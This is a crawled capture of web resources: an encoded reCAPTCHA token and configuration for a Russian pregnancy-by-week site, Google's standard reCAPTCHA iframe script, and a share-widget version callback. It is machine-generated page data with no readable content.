Kkwr9EfsKhcywFcMKkIsKEw5DDo8KAw60xe8KYPRbCkcKmBBnCtsKcwpjCrHvCkcOlLFR7E8OSw7/[base64]/CrGVaJMKDwo0XS8OCw7zCvMOIDMOBdRPCiMKMCA7CvsOIAcOLw67DpkjCkMOtw7jDtUDCuyzCm07DjxkqwrUsw7pkQcK7wpYfWRJVwrLDjzDDi8OqfsKsNHTDucK/[base64]/[base64]/DhF1EwrnCpsOGMCQkTMKgwrLDlEp/w7xGW8KpworDh8Kew5XCgX/CplV+VFciSMKUBMKcYMOFdsKNw7NTw7xQw7MxcsOGw65sJcOKVGZSRMKjw4oww6/[base64]/[base64]/CoW7Du8OGB0d6IsKdEB99FkzCuHtCLsKew4kOZ8KUQ0nCjRcPLg/CicOZw7XDmcKew6LDjWvDmsK6X0fCvcO/wqLDrcOQw7l+DR04w49FZcKxwoBnwq0eNcKcah7DksKiwpTDpsOtwoXDnwtswpt8AsOqw7XDgzjDqsOxTcOzw4BBw4UEw41bwr9AS0nCj20Lw5xyQsOUw5x2N8Kwf8OcETBHwoHDrxPDgFXChXzCij/[base64]/CiG7DjsOZcMKSWcKAJsOcY2jDvMOlw7XDrgkiw6LDusOZwoXDpjNWwqPCisK9wokQw41rw4bDhEcUB0nCmMOOWsO2w79Zw5PDrl3CrRUwwqBzwoTChjjDmDdjNsK7QXjDqsONI0/DkFsMKcKBw47Dh8KqWcOyIUpgw71jKcKkw47CuMKLw7bCm8KkeB49wrLCuylrAMKuw43CmyQiFzPDgMKKwo4Mw4vDjlluDsKkwrzCvhvDi0xWw5/DnsOLw4LCo8OJw75jYcObIF8IdcOqUHRrNQJhw6XDtCdFwohiwp1Vw6zDvAYNwrXChzQqwrgvwptZfhLDkcKiwrUywqZIPxcdw7d3w73Dn8KOZkAVE3TDkwPCkcKhwrzClHpXw75Dw4LDjTTDnsKLw53CmXBJw5Bww5tfT8Kjwq/[base64]/wpTCtMOywrPDmlzDq8OpwoXDoQ3DvMOtw7fCnMK+w694CAtUGMO0wr8ZwotxL8OpA2s2WMKKW2vDmcOtDsKlw43Chj3CtkYkRnggwrzCj3cjH3bDtMK8FgvDmsOFw4taF3XCghvDjMO/w5o2w4XDt8OYQz7DgcOSw58ibsKQwpzCs8KhKCMeS2jDuE4UwogLecOlPcOmwptzwo8tw6PCt8OrHMK9w6VxwoPCksOewrsFw4vCinbDr8OBF1cswq7Ctn0IKMKnRMOQwoLCqcORw5bDtmfDoMKYXnglw7XDv0/ClHDDtHTCqMO/wpkowoHCtsOpwqZ3WTdUH8KncVEFwqbDswtrRSV/XMKxAsKtwpfDhg9uwpTDtC05w73DpsOJw5h+woTCqTfCnWDCr8O0E8KKKsKMw78Pw6QowrPCkMOkOEVnTGDCjcKaw7kBw5XCoCFuw6RdKsOFwpvDg8OXQ8KZwrjDpsO8w5Uow70pIwpdw5IdfAXDlEvDgcOBTGPCgUXDsTkffcKuwovDpjxMwr/DicOifFpLw7zCs8KcccKqcHLDq1/CuiggwrEDWjnCicOOw4ozZg3DjhTDlcKzLVLDpsOjABhBUsKGPCE7wrHDksOXHG0mwoMsE38lwrptCSPCgcKvwr81ZsOew6LChcKHCBDDkMK/w6XDljHCr8OKw5EXw49OBnHCnMKXAcOtdQ/CgsKnOnPCksOfwrp5Vxg0w4kLFkxubcOewrxxw5DDpw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22t0QK5JCu3nLVwffx1zVV8ymVcX9RME0QnvXlQsEzZwU\\u003d\x22,0,0,null,1,1768987727325,0,0,[114,226,149],null,[215,173,170,124],\x22RC-F90uNme7DidwQA\x22,null,null,null,null,null,\x220dAFcWeA5hFg3ogkKzyaFca9LtZ8t3hYKxXkEF5oZcsPKMBxJD5B9tAz9k2f5CotdxkgPp_E8ZCPzrWLwn4eIbNXqjuajkb28J6A\x22,1769070527407]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SYhazKRK9ey0iP6Lbi9R3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768984129142');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768984127794988
body_size: 397
content:
cb__utl_cb_share_1768984127794988('1ea92d09c43527572b24fe052f11127b');